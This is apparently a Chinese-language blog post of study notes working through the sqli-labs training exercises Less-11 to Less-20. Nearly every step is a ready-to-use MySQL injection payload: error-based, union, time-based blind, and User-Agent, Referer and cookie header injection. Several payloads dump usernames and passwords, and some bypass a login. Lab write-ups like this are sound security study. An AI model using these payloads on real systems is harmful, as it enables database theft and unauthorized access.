

爆值payload
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+&passwd=admin&submit=Submit

使用not in 可以查询其他值


· 方法二 联合查询union select测试payload
爆出位置
注意uname是错误的,才能显示联合查询内容。
uname=0' union select 1,2 --+&passwd=admin&submit=Submit

爆库payload
uname=-1' union select 1,database() --+&passwd=admin&submit=Submit
暴表payload
uname=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴字段payload
uname=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --+&passwd=admin&submit=Submit

暴记录payload
uname=-1' union select 1,group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit
Less-12 POST - Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
sql查询语句
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
构造一个能闭合语句而且会报错的payload:
admin" and extractvalue(1,concat(0x7e,(select database()))) and "
最终admin = "admin" and extractvalue(1,concat(0x7e,(select database()))) and " "
传入后就变成了:
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit
· 方法一 extractvalue测试payload
爆库payload
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit
爆表payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=admin&submit=Submit
爆列payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=admin&submit=Submit
爆值payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(username,'~',password) from users))) and " &passwd=admin&submit=Submit

使用not in查询没有显示出的其他值

· 方法二 联合查询union select测试payload
爆出位置
uname=0") union select 1,2 --+&passwd=admin&submit=Submit
暴库payload
uname=0") union select 1,database() --+&passwd=admin&submit=Submit

爆表payload
uname=0") union select 1, group_concat(table_name) from information_schema.tables where table_schema=database() --+&passwd=admin&submit=Submit

暴列payload
uname=0") union select 1, group_concat(column_name) from information_schema.columns where table_name='users' --+&passwd=admin&submit=Submit

暴值payload
uname=0") union select 1, group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit
· 方法三,歪门邪道

报错的内容为:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin") LIMIT 0,1' at line 1
可以看出,他在我们输入的哪里多加了一个双引号和括号。
据此构造出万能密码的Payload:
账号:admin")#
密码随意
Less-13 POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
爆表payload
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and (' &passwd=admin&submit=Submit
或者
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+ &passwd=admin&submit=Submit

暴列payload
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+ &passwd=admin&submit=Submit
暴值payload

uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+ &passwd=admin&submit=Submit
显示未完全
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+ &passwd=admin&submit=Submit

· 方法二,时间型盲注
因为可以报错注入,这个方法没有回显,就有点鸡肋了,给个样例payload:
uname=admin') and if(left(database(),1)='s',sleep(3),1) --+&passwd=admin&submit=Submit
Less-14 POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
方法一,报错型
暴库payload
uname=admin" and extractvalue(1,concat(0x7e,(select database()))) and " &passwd=admin&submit=Submit
暴表payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and " &passwd=admin&submit=Submit

暴列payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and " &passwd=admin&submit=Submit
暴值payload
uname=admin" and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and " &passwd=admin&submit=Submit
方法二,时间型盲注
效率低,鸡肋
样例payload
uname=admin" and if(left(database(),1)='s',sleep(3),1) --+ &passwd=admin&submit=Submit
方法三,聚合函数
具有随机性,鸡肋
样例payload
uname= " union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd=admin&submit=Submit
less-15 POST - Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)
时间延迟测试payload
uname=admin' and sleep(5) --+&passwd=admin&submit=Submit
明显延迟,确定使用延迟注入。
手工延迟注入,最为致命。
暴库长度payload
uname=admin' and if(length(database())=8,sleep(3),1) --+&passwd=admin&submit=Submit

暴库payload
uname=admin' and if(left(database(),1)='s',sleep(3),1) --+&passwd=admin&submit=Submit

爆表payload
uname=admin' and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+&passwd=admin&submit=Submit
暴列payload
uname=admin' and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+&passwd=admin&submit=Submit
暴值payload
uname=admin' and if(left((select username from users limit 0,1),1)='D',sleep(3),1) --+&passwd=admin&submit=Submit
uname=admin' and if(left((select username from users limit 0,1),4)='Dumb',sleep(3),1) --+&passwd=admin&submit=Submit
Less-16 POST - Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)
时间延迟验证
uname=admin") and sleep(3) --+&passwd=admin&submit=Submit
明显延迟
暴库长
uname=admin") and if(length(database())=8,sleep(3),1) --+&passwd=admin&submit=Submit
暴库
uname=admin") and if(left((select database()),1)='s',sleep(3),1) --+&passwd=admin&submit=Submit
暴表
uname=admin") and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+&passwd=admin&submit=Submit
暴字段
uname=admin") and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+&passwd=admin&submit=Submit
暴值
uname=admin") and if(left((select username from users limit 0,1),1)='D',sleep(3),1) --+&passwd=admin&submit=Submit
· 方法二:歪门邪道:
万能账号绕过密码验证:admin")#
注入结束。
Less-17 POST - Update Query- Error Based - String (基于错误的更新查询POST注入)
这里对uname做了check_input的处理
做了这么多花里胡哨的过滤,却没对password也搞一次
针对password爆破:
使用updatexml(),它和extractvaule()是亲兄弟,
测试version()返回mysql版本
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,version(),0x7e),1) --+&submit=Submit

爆库payload
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) --+&submit=Submit

爆表名payload
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+&submit=Submit

爆列名payload
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1) --+&submit=Submit
爆值payload
使用 :uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1) --+ &submit=Submit
发现不行:加一层select嵌套
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select password from (select password from users where username='admin'))),1) --+ &submit=Submit

需要加个别名
uname=admin&passwd=11' and updatexml(1,concat(0x7e,(select password from (select password from users where username='admin') mingzi ),0x7e),1) --+&submit=Submit
或者
uname=admin&passwd=11' and updatexml(1,concat(0x7e,(select password from (select password from users limit 7,1) test ),0x7e),1) --+&submit=Submit




Less-18 POST - Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)
看到user-agent的回显,猜测注入点在user-agnet,可以直接测试

爆库payload
User-Agent: ' and extractvalue(1,concat(0x7e,database())) and '
暴表payload
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '

暴字段payload
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and '

暴值payload
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '

未显示完全
User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) and '
Less-19 POST - Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)
暴库payload
Referer: ' and extractvalue(1,concat(0x7e,database())) and '

暴表
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) and '

暴字段
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) and '

暴值
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '

显示未完全
Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) and '

Less-20 POST - Cookie injections - Uagent field - Error based (基于错误的cookie头部POST注入)
登录后页面:

看到cookie:uname=admin 没毛病就是cookie注入了
抓有cookie的包

加单引号
Cookie: uname=admin'

爆出语法错误,看得出来就是单引号型。
暴字段数
Cookie: uname=admin' order by 3 --+ //正常
Cookie: uname=admin' order by 4 --+ //报错 判断字段数为3


爆库payload
注:uname值为不正确
Cookie: uname=-admin' union select 1,2,database() --+
暴表
Cookie: uname=-admin' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
Cookie: uname=-admin' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+


暴值
Cookie: uname=-admin' union select 1,2,group_concat(username,0x3a,password) from users --+
感谢看雪提供的学习平台
未完待取...
sqli_labs学习笔记(一)Less-1~Less-20的更多相关文章
- sqli_labs学习笔记(一)Less-54~Less-65
续上,开门见山 暴库: http://43.247.91.228:84/Less-54/?id=-1' union select 1,2,database() --+ challenges 爆表: h ...
- sqli_labs学习笔记(一)Less-21~Less-37
续上,开门见山 Less-21 Cookie Injection- Error Based- complex - string ( 基于错误的复杂的字符型Cookie注入) 登录后页面 圈出来的地方显 ...
- sqli_labs学习笔记(一)Less-38~Less-53
续上,开门见山 堆叠注入,实际上就构成了两条SQL语句 http://43.247.91.228:84/Less-38/?id=1' union select 1,2,3 --+ //未报错 h ...
- Linux 学习笔记05丨在Ubuntu 20.04配置FTP服务器
感谢 linuxconfig.org 上的这篇英文教程 FTP用于访问和传输本地网络上的文件,通过安装 VSFTPD 软件,打开热点,配置相关信息后即能够启动并运行FTP服务器了. 1. 安装和配置V ...
- [Python ]小波变化库——Pywalvets 学习笔记
[Python ]小波变化库——Pywalvets 学习笔记 2017年03月20日 14:04:35 SNII_629 阅读数:24776 标签: python库pywavelets小波变换 更多 ...
- Ext.Net学习笔记20:Ext.Net FormPanel 复杂用法
Ext.Net学习笔记20:Ext.Net FormPanel 复杂用法 在上一篇笔记中我们介绍了Ext.Net的简单用法,并创建了一个简单的登录表单.今天我们将看一下如何更好是使用FormPanel ...
- SQL反模式学习笔记20 明文密码
目标:恢复或重置密码 反模式:使用明文存储密码 1.存储密码 使用明文存储密码或者在网络上传递密码是不安全的. 如果攻击者截取到你用来插入(或者修改)密码的sql语句,就可以获得密码. 黑客获 ...
- golang学习笔记20 一道考察对并发多协程操作一个共享变量的面试题
golang学习笔记20 一道考察对并发多协程操作一个共享变量的面试题 下面这个程序运行的能num结果是什么? package main import ( "fmt" " ...
- 【Redis】命令学习笔记——列表(list)+集合(set)+有序集合(sorted set)(17+15+20个超全字典版)
本篇基于redis 4.0.11版本,学习列表(list)和集合(set)和有序集合(sorted set)相关命令. 列表按照插入顺序排序,可重复,可以添加一个元素到列表的头部(左边)或者尾部(右边 ...
随机推荐
- Linux网络IO模型
同步和异步,阻塞和非阻塞 同步和异步 关注的是结果消息的通信机制 同步:同步的意思就是调用方需要主动等待结果的返回 异步:异步的意思就是不需要主动等待结果的返回,而是通过其他手段比如,状态通知,回调函 ...
- Strongly Connected Tournament
题解: 有一个很重要的性质就是 对于一张完全强联通图来说 一定有一个强联通分量入度为0(或者出度为0) 然后就一些计数题的基本套路 https://www.cnblogs.com/onioncyc/p ...
- ERROR StatusLogger Log4j2 could not find a logging implementation.
今天在学习structs2 2.5.5的版本的时候碰到2个问题.第一个网上下的包里面差log4j-core这个包. 虽然程序可以运行,但控制台会报这个错误. ERROR StatusLogger L ...
- 从头学pytorch(三) 线性回归
关于什么是线性回归,不多做介绍了.可以参考我以前的博客https://www.cnblogs.com/sdu20112013/p/10186516.html 实现线性回归 分为以下几个部分: 生成数据 ...
- mysql主从之多元复制
实验环境: 192.168.132.121 master1 192.168.132.122 master2 192.168.132.123 slave 使用gtid的方式 两个主分别是19 ...
- 【题解】JXOI2018游戏(组合数)
[题解]JXOI2018游戏(组合数) 题目大意 对于\([l,r]\)中的数,你有一种操作,就是删除一个数及其所有倍数.问你删除所有数的所有方案的步数之和. 由于这里是简化题意,有一个东西没有提到: ...
- 洛谷$P5038\ [SCOI2012]$奇怪的游戏 二分+网络流
正解:二分+网络流 解题报告: 传送门$QwQ$ 这种什么,"同时增加",长得就挺网络流的$QwQ$?然后看到问至少加多少次,于是考虑加个二分呗?于是就大体确定了做题方向,用的网络 ...
- 如何根据HttpServletRequets获取用户真实IP地址
最近的一个项目的某个功能获取用户的ip地址,添加用户的系统使用记录. 我发现当我直接使用getRemoteAddr()方法从HttpServletRequet中获取用户的ip时,获取到的是服务器的ip ...
- .NET设计篇08-线程取消模型和跨线程访问UI
知识需要不断积累.总结和沉淀,思考和写作是成长的催化剂,输出倒逼输入 内容目录 一.线程统一取消模型1.取消令牌2.可以中断的线程1.设计一个中断函数2.创建CancellationTokenSour ...
- (三)Django模板语言
一.字典,列表,类在template模板中的使用 在视图函数中,即views.py中进行传值操作,可通过render方法,进行传值 from django.shortcuts import rende ...
